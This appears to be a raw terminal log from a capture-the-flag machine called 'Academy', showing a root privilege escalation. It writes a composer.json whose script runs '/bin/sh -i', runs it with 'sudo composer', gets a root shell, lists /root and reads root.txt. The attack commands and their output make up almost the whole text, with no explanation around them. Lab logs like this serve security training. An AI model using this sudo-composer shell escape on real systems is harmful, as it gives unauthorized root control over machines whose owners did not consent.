 $ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20
190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/l
ib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# pwd
/tmp/tmp.xauo9Xax5O
# cd /root
# ls -la
total 68
drwx------  7 root root  4096 Jun 29 14:55 .
drwxr-xr-x 20 root root  4096 Feb 10  2021 ..
-r--r-----  1 root root  1748 Nov  6  2020 academy.txt
lrwxrwxrwx  1 root root     9 Aug 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  2 root root  4096 Aug  8  2020 .cache
drwxr-xr-x  3 root root  4096 Aug  8  2020 .composer
drwxr-xr-x  3 root root  4096 Aug  7  2020 .local
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
-r--r-----  1 root root    33 Jun 29 14:55 root.txt
-rw-r--r--  1 root root    66 Aug 12  2020 .selected_editor
drwxr-xr-x  3 root root  4096 Aug  7  2020 snap
drwx------  2 root root  4096 Aug  7  2020 .ssh
-rw-------  1 root root 14087 Feb  9  2021 .viminfo
-rw-r--r--  1 root root   186 Sep 14  2020 .wget-hsts
# cat root.txt
b e
#
Academy
0
4.7